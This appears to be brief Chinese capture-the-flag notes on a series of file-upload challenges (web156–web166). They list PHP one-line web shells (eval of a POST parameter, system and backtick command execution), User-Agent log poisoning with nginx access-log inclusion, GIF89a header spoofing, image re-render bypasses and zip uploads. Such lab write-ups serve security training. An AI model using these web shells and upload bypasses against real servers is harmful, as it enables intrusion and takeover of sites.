
upload.php
|
web156
过滤[]
<?@eval($_POST{'zf'});?> 开启配置参数short_open_tags=on |
upload.php
|
web157
过滤;
<?(system("tac ../fl*"))?> |

|
web158

<?(system("tac ../fl*"))?> |

upload.php
|
web159
过滤括号;

<?=`tac ../fl*`?> |
web160
日志包含

在ua上写入
<?=`tac ../fl*`?> |
图片内容如下
<?=include"/var/lo"."g/nginx/access.lo"."g"?> |

web161
检查文件头前面加上
GIF89a |


web162
条件竞争
web163
web164
png图片二次渲染绕过
|
运行完上传
查看一下

curl + s保存 打开查看
web165
jpg图片二次渲染绕过
PHP1.php
|
zf.jpg
直接上传
将图片保存到本地
运行
产生

上传
连接
upload.php
|
web166
上传zip文件
新建一个zip文件写入一句话

直接上传
下载的时候抓包
